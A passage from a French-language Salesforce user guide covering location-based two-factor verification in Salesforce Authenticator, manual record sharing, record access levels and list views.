- **1.** Répondez à une notification de Salesforce Authenticator en ouvrant l'application sur votre appareil mobile. L'application affiche des détails d'activité de votre compte, notamment votre nom d'utilisateur, le service auquel vous tentez d'accéder (par exemple Salesforce) et des informations sur l'appareil utilisé pour l'activité. Si les services de localisation sont activés et disponibles, l'application affiche votre emplacement actuel. En raison de la nature de la technologie de géolocalisation, la précision des champs de géolocalisation (par exemple rue, ville, pays) peut varier.
- **2.** Vérifiez les informations.
- **3.** Si vous reconnaissez les informations et que vous vous trouvez à un emplacement de confiance, votre bureau ou votre domicile par exemple, activez l'option **Toujours vérifier à partir de cet emplacement**.
- **4.** Touchez **Approuver**.

Dans Salesforce, vous êtes connecté(e) ou autorisé(e) à accéder à la ressource souhaitée. La prochaine fois que vous exécutez la même action depuis cet emplacement, l'application Salesforce Authenticator vérifie automatiquement l'activité pour vous. Vous devez avoir votre appareil mobile avec vous, mais vous n'avez pas à répondre à une notification de l'application.

### CONSULTER ÉGALEMENT :

[Vérification de l'activité du compte avec Salesforce Authenticator \(version 2.0 ou supérieure\) pour l'authentification à deux facteurs](#page-121-0) [Arrêt des vérifications automatisées basées sur la localisation dans Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-124-0)

## <span id="page-124-0"></span>Arrêt des vérifications automatisées basées sur la localisation dans Salesforce Authenticator (version 2.0 ou supérieure)

Vous pouvez retirer un emplacement de votre liste d'emplacements approuvés afin de désactiver la vérification automatisée à cet endroit.

- Important: La version 2.0 de l'application mobile Salesforce Authenticator sera disponible depuis l'App Store et Google Play pour toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Cette application n'est pas disponible pour un aperçu ou un test préalable dans des organisations sandbox.
- **1.** Ouvrez l'application Salesforce Authenticator sur votre appareil mobile.
- **2.** Dans votre liste de comptes connectés, saisissez votre nom d'utilisateur pour accéder à la page de détail du compte.
- **3.** Dans Emplacements approuvés, touchez **Afficher tout**.
- **4.** Balayez vers la gauche sur l'emplacement que vous ne souhaitez plus approuver.
- **5.** Touchez **Supprimer** ou **Ne plus approuver**, selon l'option affichée en premier. L'application vous invite à confirmer la désactivation des vérifications automatisées à cet emplacement.
- **6.** Touchez **Ne plus approuver**.

### CONSULTER ÉGALEMENT :

[Automatisation de l'authentication à deux facteurs depuis un emplacement de confiance avec Salesforce Authenticator \(version 2.0](#page-123-0) [ou supérieure\)](#page-123-0)

## Gestion des relations et des données avec des enregistrements

La plupart des données Salesforce sont stockées sous forme d'enregistrements individuels, organisés dans des objets. Par exemple, l'objet Comptes présente tous vos enregistrements de compte. Si la société Acme est l'un de vos comptes, vous avez un enregistrement de compte pour Acme.

### [Recherche et affichage d'enregistrement et de données](#page-125-0)

Utilisez les onglets, la recherche ou des listes pour consulter vos données.

#### [Création d'enregistrements](#page-149-0)

La création d'enregistrements est une procédure standard pour la plupart des utilisateurs de Salesforce. Certains objets (notamment les comptes) ont des instructions et considérations spéciales dont vous devez tenir compte, mais le processus de création d'un enregistrement est similaire pour tous.

#### [Modification d'enregistrements](#page-152-0)

[Suppression d'enregistrements](#page-159-0)

### [Fichiers joints aux enregistrements](#page-160-0)

Vous pouvez joindre des fichiers, tels que des documents Microsoft® Office, des fichiers PDF Adobe® , des images et vidéos, à la plupart des types d'enregistrements Salesforce. La taille maximale d'un fichier joint est de 25 Mo lorsqu'il est joint directement à la liste associée, y compris un fichier joint à une solution.La taille maximale de tous les fichiers joints à un e-mail est de 25 Mo, avec une taille maximale de 5 Mo par fichier.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

### [Rubriques sur les enregistrements](#page-160-1)

Les rubriques sont des termes ou des phrases que vous pouvez associer à des enregistrements Salesforce afin de les organiser par thèmes communs. Utilisez des rubriques pour regrouper les enregistrements par thèmes communs, puis utilisez ces rubriques pour filtrer des vues de liste.

#### [Balises dans les enregistrements](#page-164-0)

Les balises sont des mots ou des expressions courtes que vous pouvez associer à la plupart des enregistrements Salesforce, afin de décrire et d'organiser leurs données de façon personnalisée. Les balises permettent de regrouper des enregistrements provenant d'objets divers, suivant une utilisation ou un thème commun, puis d'utiliser ces balises pour retrouver les informations rapidement et de manière intuitive.

#### [Vérification de l'orthographe](#page-168-0)

Si le correcteur orthographique est activé pour votre organisation, vous pouvez vérifier l'orthographe dans certaines fonctionnalités qui nécessitent la saisie d'un texte, par exemple les e-mails, les événements, les tâches, les requêtes, les notes et les solutions.

[Instructions pour la saisie de la devise, des dates, des heures et des numéros de téléphone](#page-168-1)

#### [Sélection des valeurs de liste de sélection](#page-169-0)

Vous pouvez rencontrer différents types de champ de liste de sélection dans Salesforce.

#### **[Notes](#page-170-0)**

Notes est une version avancée de l'outil de prise de notes de Salesforce qui permet aux utilisateurs de prendre des notes enrichies plus rapidement. Utilisez Notes pour rationaliser votre workflow, augmenter la productivité et mieux tirer parti de Salesforce.

#### [Considérations relatives à la gestion des fichiers et des notes et joints aux enregistrements](#page-174-0)

Lors de l'utilisation de pièces jointes, de documents Google ou de notes créées avec l'ancien outil de prise de notes, tenez compte des points suivants.

#### [Champs de note et pièce jointe](#page-175-0)

Notes est une version avancée de l'outil de prise de notes de Salesforce. Le tableau ci-dessous répertorie les champs disponibles lors de la création d'une note à l'aide de la fonctionnalité Notes. De plus, une barre d'outils contient des icônes qui permettent d'ajouter des listes à puce et numérotées à des notes.

#### [Supprimer des notes et des pièces jointes d'enregistrements](#page-177-0)

Pour supprimer une note ou une pièce jointe, cliquez sur **Suppr** en regard de la liste associée Notes et pièces jointes ou Pièces jointes d'un enregistrement.

#### <span id="page-125-0"></span>[Pourquoi l'enregistrement que j'essaie d'enregistrer est marqué comme doublon ? Que dois-je faire ?](#page-177-1)

Votre organisation utilise des règles de duplication qui empêchent les utilisateurs de créer des enregistrements en double. Lisez le message pour connaître la procédure à suivre.

## Recherche et affichage d'enregistrement et de données

Utilisez les onglets, la recherche ou des listes pour consulter vos données.

Lorsque vous utilisez des enregistrements, il est important de savoir que les types d'enregistrement que vous pouvez créer, afficher, modifier et supprimer sont déterminés par les paramètres de l'administrateur, tels que le profil utilisateur ou l'ensemble d'autorisations. Votre accès à des enregistrements individuels peut être déterminé par d'autres configurations, notamment les paramètres de partage. Votre accès à des champs dans des types d'enregistrement peut être contrôlé par la sécurité au niveau du champ. Vérifiez auprès de votre administrateur que vous avez accès aux enregistrements et aux données dont vous avez besoin.

Voici comment rechercher et afficher aisément vos enregistrements.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : Toutes les éditions

- **•** Sous un onglet, par exemple Comptes ou Contacts, commencez avec la vue par défaut, puis cliquez sur **Accéder** ou sélectionnez une autre vue. La page résultante qui s'affiche est appelée une vue de liste.
- **•** Recherchez un enregistrement à l'aide de mots clés, par exemple un nom ou une adresse stocké(e) dans l'enregistrement. Utilisez la barre de recherche située dans la bannière affichée dans la plupart des pages.
- **•** Dans de nombreux enregistrements, sous les sections principales de la page, recherchez les listes associées qui identifient les enregistrements se rapportant à l'enregistrement actuellement affiché. Par exemple, un enregistrement de compte a probablement une liste de contacts associée à ce compte.

### [Octroi d'accès aux enregistrements](#page-127-0)

Vous pouvez utiliser le partage manuel pour accorder à des utilisateurs spécifiques l'accès à certains types d'enregistrement, y compris des comptes, des contacts et des pistes. Dans certains cas, le fait d'accorder l'accès à un enregistrement donne également accès à tous ses enregistrements associés.

#### [Modification ou suppression du niveau d'accès d'un enregistrement](#page-129-0)

Modifier ou supprimer l'accès à un enregistrement.

#### [Affichage des utilisateurs ayant accès à vos enregistrements](#page-130-0)

Lorsque vous avez accordé l'accès à l'un de vos enregistrements, vous pouvez afficher la liste des utilisateurs ayant accès à l'enregistrement, ainsi qu'aux informations et enregistrements associés, avec le niveau d'accès et une description. La liste affiche tous les utilisateurs qui ont un accès supérieur au paramètre par défaut de l'organisation.

### [Niveaux d'accès aux enregistrements](#page-132-0)

#### [Vues de liste](#page-133-0)

Les vues de liste permettent d'accéder rapidement aux enregistrements importants. Des vues préconfigurées, par exemple une liste d'enregistrements récemment visualisés, existent pour chaque objet standard et personnalisé. Créez des vues de listes personnalisées pour afficher les enregistrements qui remplissent vos critères. Parcourez les vues préconfigurées et les vues de liste que vous créez, et utilisez des graphiques pour afficher une représentation visuelle des données de vos vues de liste.

[Comment fonctionne le modèle de partage ?](#page-147-0)

[Pour quel type d'enregistrement puis-je imprimer des vues de liste ?](#page-148-0)

#### [Ouverture des éléments que vous avez récemment affichés](#page-148-1)

La section Éléments récents du menu latéral de Salesforce contient une liste (jusqu'à 10 éléments) d'enregistrements, de documents, d'objets personnalisés, etc., récemment ajoutés, modifiés ou affichés.

#### CONSULTER ÉGALEMENT :

[Pages Salesforce](#page-76-0) [Présentation de votre administrateur Salesforce](#page-48-0) [Paramètres de partage](#page-606-0)

## <span id="page-127-0"></span>Octroi d'accès aux enregistrements

Vous pouvez utiliser le partage manuel pour accorder à des utilisateurs spécifiques l'accès à certains types d'enregistrement, y compris des comptes, des contacts et des pistes. Dans certains cas, le fait d'accorder l'accès à un enregistrement donne également accès à tous ses enregistrements associés.

Par exemple, si vous accordez à un autre utilisateur l'accès à un compte, celui-ci a automatiquement accès à toutes les opportunités et requêtes associées à ce compte.

Pour octroyer l'accès à un enregistrement, vous devez être l'un des utilisateurs suivants.

- **•** Responsable de l'enregistrement
- **•** Utilisateur dans un rôle supérieur à celui du responsable dans la hiérarchie (si les paramètres de partage de votre organisation contrôlent l'accès via les hiérarchies)
- **•** Tout utilisateur ayant un accès complet à l'enregistrement
- **•** Administrateur

## [Procédure : accorder l'accès à votre compte aux utilisateurs](https://login.salesforce.com/services/walkthrough?path=%2F001&tour=share-an-account-to-a-user)

Pour accorder l'accès à un enregistrement en utilisant un partage manuel :

- **1.** Cliquez sur **Partage** au niveau de l'enregistrement à partager.
- **2.** Cliquez sur **Ajouter**.
- **3.** Dans la liste déroulante Rechercher, sélectionnez le type de groupe, d'utilisateur, de rôle ou de territoire à ajouter.

Selon les données de votre organisation, vos options peuvent être :



Disponible avec : Salesforce Classic

Le partage de comptes et de contacts est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le partage de campagnes, de requêtes, d'enregistrements d'objets personnalisés, de pistes et d'opportunités est disponible dans **Enterprise**Edition, **Performance** Edition, **Unlimited**Edition et **Developer** Edition





Remarque: Dans les organisations comptant plus de 2 000 utilisateurs, rôles et groupes, si votre requête ne correspond à aucun élément d'une catégorie spécifique, cette catégorie ne figure pas dans le menu déroulant Rechercher. Par exemple, si aucun nom de groupe ne contient la chaîne « PDG », la recherche de « PDG » ne renvoie aucune option de groupe dans la liste déroulante. Si vous saisissez un nouveau terme de recherche, toutes les catégories sont recherchées, même si elles ne figurent pas dans la liste. Vous pouvez rétablir la liste déroulante en effaçant vos termes de recherche et en cliquant sur **Rechercher**.

- **4.** Choisissez les groupes, les utilisateurs, les rôles ou les territoires spécifiques auxquels accorder l'accès en ajoutant leur nom à la liste Partager avec. Utilisez les flèches **Ajouter** et **Supprimer** pour déplacer les éléments depuis la liste Disponible vers la liste Partager avec.
- **5.** Choisissez le [niveau d'accès](#page-132-0) à l'enregistrement que vous partagez et aux enregistrements associés dont vous êtes responsable.

### Remarque:

- **•** Si vous partagez une opportunité ou une requête, les personnes avec lesquelles vous la partagez doivent également disposer au minimum de l'accès en lecture au compte associé (sauf si vous partagez une requête via une équipe de requête). Si vous possédez également des privilèges de partage pour le compte, les personnes avec lesquelles vous partagez reçoivent automatiquement un accès en lecture au compte. Si vous ne possédez pas de privilège de partage du compte, demandez au responsable du compte d'accorder aux autres utilisateurs un accès en lecture au compte.
- **•** Accès au contact n'est pas disponible lorsque la valeur par défaut des contacts à l'échelle de l'entreprise est définie sur Contrôlé par parent.
- **•** Pour les règles de partage qui spécifient l'accès à des enregistrements d'objets associés, le niveau d'accès donné s'applique uniquement à cette règle de partage. Par exemple, si une règle de partage de compte spécifie un niveau d'accès Privé pour les contacts associés, un utilisateur peut accéder aux contacts associés par d'autres moyens, tels que les paramètres par défaut de l'organisation, l'autorisation « Modifier toutes les données » ou « Afficher toutes les données », ou l'autorisation « Modifier tout » ou « Afficher tout » pour les contacts.
- **6.** Lorsque vous partagez une prévision, sélectionnez Soumission autorisée pour autoriser l'utilisateur, le groupe ou le rôle à soumettre la prévision.
- **7.** Sélectionnez la raison pour laquelle vous partagez l'enregistrement pour l'expliquer aux utilisateurs et aux administrateurs.

### **8.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Modification ou suppression du niveau d'accès d'un enregistrement](#page-129-0) [Votre accès aux éléments, enregistrements et champs dans l'interface utilisateur](#page-212-0) [Affichage des utilisateurs ayant accès à vos enregistrements](#page-130-0) [Niveaux d'accès aux enregistrements](#page-132-0) [Pourquoi le bouton Partage ne s'affiche-t-il pas ?](#page-1403-0)

## <span id="page-129-0"></span>Modification ou suppression du niveau d'accès d'un enregistrement

Modifier ou supprimer l'accès à un enregistrement.

Les partages manuels sont supprimés automatiquement si le responsable de l'enregistrement est modifié ou s'ils ne sont plus nécessaires, par exemple lorsque les paramètres par défaut à l'échelle de l'organisation accordent un accès similaire ou supérieur que le partage manuel.

Pour modifier ou supprimer l'accès à un enregistrement :

- **1.** Ouvrez l'enregistrement pour lequel vous souhaitez modifier ou supprimer l'accès.
- **2.** Cliquez sur **Partage** au niveau de l'enregistrement.
- **3.** Cliquez sur **Modifier** ou **Suppr** en regard du groupe, de l'utilisateur, du rôle ou du territoire dont vous souhaitez modifier ou supprimer l'accès.

#### CONSULTER ÉGALEMENT :

[Octroi d'accès aux enregistrements](#page-127-0) [Pourquoi le bouton Partage ne s'affiche-t-il pas ?](#page-1403-0) [Niveaux d'accès aux enregistrements](#page-132-0)

## Éditions

Disponible avec : Salesforce Classic

Le partage de comptes et de contacts est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le partage de campagnes, de requêtes, d'enregistrements d'objets personnalisés, de pistes et d'opportunités est disponible dans **Enterprise**Edition, **Performance** Edition, **Unlimited**Edition et **Developer** Edition

Le partage des objets personnalisés est disponible dans **Database.com**

## <span id="page-130-0"></span>Affichage des utilisateurs ayant accès à vos enregistrements

Lorsque vous avez accordé l'accès à l'un de vos enregistrements, vous pouvez afficher la liste des utilisateurs ayant accès à l'enregistrement, ainsi qu'aux informations et enregistrements associés, avec le niveau d'accès et une description. La liste affiche tous les utilisateurs qui ont un accès supérieur au paramètre par défaut de l'organisation.

Pour le partage des prévisions, la liste indique l'endroit où l'utilisateur peut soumettre une prévision (dans les versions de prévisions où le partage est disponible). Les utilisateurs du portail haut volume et les super utilisateurs du portail client sont exclus de cette liste.

- Remarque: Pour les règles de partage qui spécifient l'accès à des enregistrements d'objets  $\boldsymbol{\sigma}$ associés, le niveau d'accès donné s'applique uniquement à cette règle de partage. Par exemple, si une règle de partage de compte spécifie un niveau d'accès Privé pour les contacts associés, un utilisateur peut accéder aux contacts associés par d'autres moyens, tels que les paramètres par défaut de l'organisation, l'autorisation « Modifier toutes les données » ou « Afficher toutes les données », ou l'autorisation « Modifier tout » ou « Afficher tout » pour les contacts.
- **1.** Cliquez sur **Partage** au niveau de l'enregistrement concerné.
- **2.** Cliquez sur **Développer la liste**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**3.** Pour connaître les raisons pour lesquelles l'utilisateur a accès à l'enregistrement, cliquez sur **Pourquoi ?** en regard de son nom. Si plusieurs motifs existent avec différents niveaux d'accès, l'utilisateur bénéficie toujours de l'accès le plus permissif. Les motifs possibles sont les suivants :







### CONSULTER ÉGALEMENT :

[Votre accès aux éléments, enregistrements et champs dans l'interface utilisateur](#page-212-0)

[Octroi d'accès aux enregistrements](#page-127-0)

<span id="page-132-0"></span>[Niveaux d'accès aux enregistrements](#page-132-0)

## Niveaux d'accès aux enregistrements

Lorsque vous partagez des enregistrements avec d'autres utilisateurs, vous pouvez leur attribuer différents niveaux d'accès aux enregistrements.

Les niveaux d'accès disponibles sont :



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Le partage de comptes et de contacts est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le partage de campagnes, de requêtes, d'enregistrements d'objets personnalisés, de pistes et d'opportunités est disponible dans **Enterprise**Edition, **Performance** Edition, **Unlimited**Edition et **Developer** Edition

Remarque: Si vous rencontrez une erreur en sélectionnant l'option Accès intégral, vous n'êtes plus autorisé(e) à définir l'accès intégral dans les enregistrements. Contactez votre administrateur afin de déterminer si cet accès est nécessaire.

### CONSULTER ÉGALEMENT :

[Votre accès aux éléments, enregistrements et champs dans l'interface utilisateur](#page-212-0) [Affichage des utilisateurs ayant accès à vos enregistrements](#page-130-0)

## <span id="page-133-0"></span>Vues de liste

Les vues de liste permettent d'accéder rapidement aux enregistrements importants. Des vues préconfigurées, par exemple une liste d'enregistrements récemment visualisés, existent pour chaque objet standard et personnalisé. Créez des vues de listes personnalisées pour afficher les enregistrements qui remplissent vos critères. Parcourez les vues préconfigurées et les vues de liste que vous créez, et utilisez des graphiques pour afficher une représentation visuelle des données de vos vues de liste.

### [Création d'une vue de liste](#page-133-1)

